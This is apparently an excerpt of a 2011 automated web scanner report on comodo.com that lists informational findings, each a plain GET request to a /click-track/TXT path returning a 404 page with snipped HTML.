| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:23:58 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:43 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Database |
| GET /click-track/TXT/Database Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:32 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:46 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:36 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:34 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:57 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/ENTlearn |
| GET /click-track/TXT/ENTlearn Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:59 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:37 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:45 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:24:12 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:35 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/FREEall |
| GET /click-track/TXT/FREEall Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:15:47 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:05 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:03 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/Forums/ |
| GET /click-track/TXT/Forums/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:28:38 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:21 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:41 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:26:39 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:23 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/FreeSSL/ |
| GET /click-track/TXT/FreeSSL/ Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:25:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:44 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT |
| GET /click-track/TXT Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Server: nginx Date: Sun, 18 Sep 2011 12:27:07 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 50447 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... <div> <a href="https://cert <a href="https://cert ...[SNIP]... </a> <a href="http://www.addthis </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... <li><a href="http://www.comodo ...[SNIP]... <li><a href="http://www.melih ...[SNIP]... <li><a href="https://careers ...[SNIP]... <li class="last"><a href="http://www.comodo ...[SNIP]... </script> <a href="//www.instantssl ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /click-track/TXT/GB |
| GET /click-track/TXT/GB Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
